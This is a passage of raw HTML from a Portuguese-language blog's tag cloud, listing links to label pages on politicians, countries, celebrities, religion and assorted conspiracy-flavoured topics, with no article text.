<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Bolsonaro'>Carlos Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20de%20Abra%C3%A3o'>Casa de Abraão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Catalunha'>Catalunha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Kushner'>Charles Kushner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chaves'>Chaves</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cid%20Gomes'>Cid Gomes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clonagem'>Clonagem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conspira%C3%A7%C3%A3o'>Conspiração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cro%C3%A1cia'>Croácia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datena'>Datena</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Delc%C3%ADdio%20Do%20Amaral'>Delcídio Do Amaral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dia%20Internacional%20Da%20Mulher'>Dia Internacional Da Mulher</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eclipse%20Anelar'>Eclipse Anelar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Leite'>Eduardo Leite</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Paes'>Eduardo Paes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eur%C3%A1sia'>Eurásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federal%20Reserve'>Federal Reserve</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ferguson'>Ferguson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fertilizantes'>Fertilizantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gleisi%20Hoffmann'>Gleisi Hoffmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gomorra'>Gomorra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grupo%20de%20Lima'>Grupo de Lima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guin%C3%A9'>Guiné</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hebraico'>Hebraico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Heterofobia'>Heterofobia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Interpol'>Interpol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iphone6'>Iphone6</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irm%C3%A3os%20Koch'>Irmãos Koch</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isaac%20Herzog'>Isaac Herzog</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ita%C3%BA'>Itaú</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeff%20Bezos'>Jeff Bezos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jim%20Carrey'>Jim Carrey</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joice%20Hasselmann'>Joice Hasselmann</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Sarney'>José Sarney</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20Amo%C3%AAdo'>João Amoêdo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juiz'>Juiz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lindberg%20Farias'>Lindberg Farias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MDB'>MDB</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Macacos'>Macacos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Magno%20Malta'>Magno Malta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maju%20Coutinho'>Maju Coutinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maranh%C3%A3o'>Maranhão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marburg%20v%C3%ADrus'>Marburg vírus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marca%20gospel'>Marca gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcela%20Temer'>Marcela Temer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Freixo'>Marcelo Freixo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marine%20Le%20Pen'>Marine Le Pen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moeda%20%C3%9Anica%20Mercosul'>Moeda Única Mercosul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monsanto'>Monsanto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Muro%20Das%20Lamenta%C3%A7%C3%B5es'>Muro Das Lamentações</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20falso%20profeta'>O falso profeta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Objetos'>Objetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocidente'>Ocidente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Onyx%20Lorenzoni'>Onyx Lorenzoni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PL'>PL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20Jos%C3%A9%20Augusto'>Padre José Augusto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palantir'>Palantir</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palavra%20Amiga'>Palavra Amiga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Jo%C3%A3o%20Paulo%20II'>Papa João Paulo II</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paquist%C3%A3o'>Paquistão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Real'>Plano Real</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poligamia'>Poligamia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Princesa%20Diana'>Princesa Diana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Professora'>Professora</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Protestantes'>Protestantes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rem%C3%A9dios'>Remédios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva%202014'>Retrospectiva 2014</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rishi%20Sunak'>Rishi Sunak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rom%C3%AAnia'>Romênia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roraima'>Roraima</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santos'>Santos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Segundo%20Sol'>Segundo Sol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shinzo%20Abe'>Shinzo Abe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Simpsons'>Simpsons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Witkoff'>Steve Witkoff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tarc%C3%ADsio%20De%20Freitas'>Tarcísio De Freitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiririca'>Tiririca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tiros'>Tiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Truth%20Social'>Truth Social</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/T%C3%B3quio'>Tóquio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unasul'>Unasul</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Universo'>Universo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urgente'>Urgente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyden'>Ursula Von Der Leyden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ursula%20Von%20Der%20Leyen'>Ursula Von Der Leyen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wicca'>Wicca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/William%20Waack'>William Waack</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Coin'>World Coin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20ID'>World ID</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/World%20Trade%20Center'>World Trade Center</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arg%C3%A9lia'>argélia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20qu%C3%ADmicas'>armas químicas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assenge'>assenge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataques%20cibern%C3%A9ticos'>ataques cibernéticos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/avi%C3%A3o%20da%20mal%C3%A1sia'>avião da malásia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/belo%20horizonte'>belo horizonte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/b%C3%ADblia%20gay'>bíblia gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/candidatos'>candidatos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cantores%20gospel'>cantores gospel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A9us'>céus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/denuncia'>denuncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Lunar'>eclipse Lunar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estado%20laico'>estado laico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/exclusivo'>exclusivo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/febre%20amarela'>febre amarela</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/filosofias%20v%C3%A3s'>filosofias vãs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geminoid'>geminoid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geo%20engenharia'>geo engenharia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geopol%C3%ADtica'>geopolítica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gera%C3%A7%C3%A3o%20brasil'>geração brasil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gripe%20su%C3%ADna'>gripe suína</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haitianos'>haitianos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hor%C3%A1rio%20de%20Ver%C3%A3o'>horário de Verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%B5es%20Digitais'>impressões Digitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lacra%C3%A7%C3%A3o'>lacração</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leitura%20da%20%C3%ADris'>leitura da íris</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/magia%20negra'>magia negra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/manipula%C3%A7%C3%A3o%20clim%C3%A1tica'>manipulação climática</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/michele%20obama'>michele obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mineir%C3%A3o'>mineirão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miss%C3%A3o'>missão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/miticismo'>miticismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nestl%C3%A9'>nestlé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/numerologia'>numerologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ouro'>ouro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Keir%20Starmer'>Keir Starmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
